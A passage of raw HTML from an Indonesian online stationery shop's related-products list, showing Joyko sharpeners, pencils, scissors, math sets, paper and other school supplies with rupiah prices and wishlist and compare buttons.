}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-23&#x20;&#x28;Tong&#x20;1&#x20;Lubang&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.alattulissekolah.co.id/joyko-sharpener-b-23-tong-1-lubang.html">Joyko Sharpener B-23 (Tong 1 Lubang) Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1599" data-price-box="product-id-1599">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1599"  data-price-amount="3000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1599" name="related_products[]" value="1599" /><label class="label" for="related-checkbox1599"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1599,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1599","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1194" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-mechanical-pencil-mp-46-0-5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1194"><span class="product-image-wrapper"><!--mf_product_label_comment_1194--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-mechanical-pencil-mp-46-05-sku-jk-mp46_giztebw4llpggvc1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-46&#x20;&#x28;0.5&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1194 {
    width: 152px;
}
.product-image-container-1194 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-46&#x20;&#x28;0.5&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.alattulissekolah.co.id/joyko-mechanical-pencil-mp-46-0-5.html">Joyko Mechanical Pencil MP-46 (0.5) Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1194" data-price-box="product-id-1194">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1194"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1194" name="related_products[]" value="1194" /><label class="label" for="related-checkbox1194"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1194,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1194","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1539" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-sharpener-a-0a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1539"><span class="product-image-wrapper"><!--mf_product_label_comment_1539--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sharpener-a-0a-sku-jk-a0a_mjud6dzafelga6tb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1539 {
    width: 152px;
}
.product-image-container-1539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-0A&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattulissekolah.co.id/joyko-sharpener-a-0a.html">Joyko Sharpener A-0A Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1539" data-price-box="product-id-1539">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1539"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1539" name="related_products[]" value="1539" /><label class="label" for="related-checkbox1539"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1539,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1539","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_718" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-38-b4-garis-metalik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-718"><span class="product-image-wrapper"><!--mf_product_label_comment_718--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-dcb38a4-jk-dcb38a5-jk-dcb38b4-jk-dcb38b5-jk-dcb38bi-jk-dcb39a4jk-dcb39a5-jk-dcb39b4_0ssbrhsumg5m4kol.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Document&#x20;Bag&#x20;DCB-38&#x20;B4&#x20;&#x28;Garis&#x20;Metalik&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument"/></span></span>  <style>.product-image-container-718 {
    width: 152px;
}
.product-image-container-718 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-38&#x20;B4&#x20;&#x28;Garis&#x20;Metalik&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-38-b4-garis-metalik.html">Joyko Document Bag DCB-38 B4 (Garis Metalik) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="718" data-price-box="product-id-718">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-718"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox718" name="related_products[]" value="718" /><label class="label" for="related-checkbox718"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":718,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"718","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_536" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-color-thumb-tack-ctt-10-paku-payung-warna.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-536"><span class="product-image-wrapper"><!--mf_product_label_comment_536--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-push-pin-thumb-tack-sku-jk-tt11-jk-tt11p-jk-ctt10-jk-pp30-jk-pp30tr_hboebtl1s4fkdukx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x20;Joyko&#x20;Color&#x20;Thumb&#x20;Tack&#x20;CTT-10&#x20;&#x28;Paku&#x20;Payung&#x20;Warna&#x29;"/></span></span>  <style>.product-image-container-536 {
    width: 152px;
}
.product-image-container-536 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Thumb&#x20;Tack&#x20;CTT-10&#x20;&#x28;Paku&#x20;Payung&#x20;Warna&#x29;" href="https://www.alattulissekolah.co.id/joyko-color-thumb-tack-ctt-10-paku-payung-warna.html">Joyko Color Thumb Tack CTT-10 (Paku Payung Warna)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="536" data-price-box="product-id-536">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-536"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox536" name="related_products[]" value="536" /><label class="label" for="related-checkbox536"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":536,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"536","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_318" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-adhesive-hook-adhk-3050-gantungan-kaitan-cantolan-dinding.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-318"><span class="product-image-wrapper"><!--mf_product_label_comment_318--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-adhesive-hook-adhk-sku-jk-adhk3040-jk-adhk3050-jk-adhk3060-jk-adhk3070-jk-adhk3080_t05sibdl8tycvb2g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3050&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-318 {
    width: 152px;
}
.product-image-container-318 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3050&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.alattulissekolah.co.id/joyko-adhesive-hook-adhk-3050-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3050 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="318" data-price-box="product-id-318">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-318"  data-price-amount="9800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox318" name="related_products[]" value="318" /><label class="label" for="related-checkbox318"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":318,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"318","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.alattulissekolah.co.id/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1828,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1828","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1368" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-pen-stand-psgp-147-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1368"><span class="product-image-wrapper"><!--mf_product_label_comment_1368--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-pen-stand-psgp-147-gel-pen-sku-jk-psgp147_zhugldcnvjzbpftc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;tali&#x20;Spiral&#x20;Nempel&#x20;di&#x20;Meja&#x20;Joyko&#x20;Pen&#x20;Stand&#x20;PSGP-147&#x20;&#x28;Gel&#x20;Pen&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1368 {
    width: 152px;
}
.product-image-container-1368 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Pen&#x20;Stand&#x20;PSGP-147&#x20;&#x28;Gel&#x20;Pen&#x29;&#x20;Pena&#x20;tali&#x20;Spiral&#x20;Nempel&#x20;di&#x20;Meja" href="https://www.alattulissekolah.co.id/joyko-pen-stand-psgp-147-gel-pen.html">Joyko Pen Stand PSGP-147 (Gel Pen) Pena tali Spiral Nempel di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1368" data-price-box="product-id-1368">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1368"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1368" name="related_products[]" value="1368" /><label class="label" for="related-checkbox1368"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1368,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1368","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1807" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-math-set-and-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1807"><span class="product-image-wrapper"><!--mf_product_label_comment_1807--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-mathsetplus_vhqaigqpzqtmwcgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413&#x20;Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1807 {
    width: 152px;
}
.product-image-container-1807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413" href="https://www.alattulissekolah.co.id/joyko-math-set-and-ruler.html">Jangka Math Set Lengkap Penggaris dan Busur Derajat Joyko MS-82 | MS-87 | MS-412 | MS-413</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1807" data-price-box="product-id-1807">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1807,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1807","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1121" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-loose-leaf-a5-100pl-100-100s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1121"><span class="product-image-wrapper"><!--mf_product_label_comment_1121--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-loose-leaf-a5-sku-jk-ll100a5-jk-lla5100dt-100-jk-lla5100pl-100-jk-lla5100gr-100_jrw3lvkcjxagtuar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Loose&#x20;Leaf&#x20;A5-100PL-100&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1121 {
    width: 152px;
}
.product-image-container-1121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;A5-100PL-100&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.alattulissekolah.co.id/joyko-loose-leaf-a5-100pl-100-100s.html">Joyko Loose Leaf A5-100PL-100 (100 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1121" data-price-box="product-id-1121">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1121"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1121" name="related_products[]" value="1121" /><label class="label" for="related-checkbox1121"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1121,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1121","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1066" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-index-memo-im-65-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1066"><span class="product-image-wrapper"><!--mf_product_label_comment_1066--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-index-memo-im-65-kertas-sku-jk-im65_czkrdgbapcnuyzis.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Flags&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1066 {
    width: 152px;
}
.product-image-container-1066 span.product-image-wrapper {
    padding-bottom: 125%;
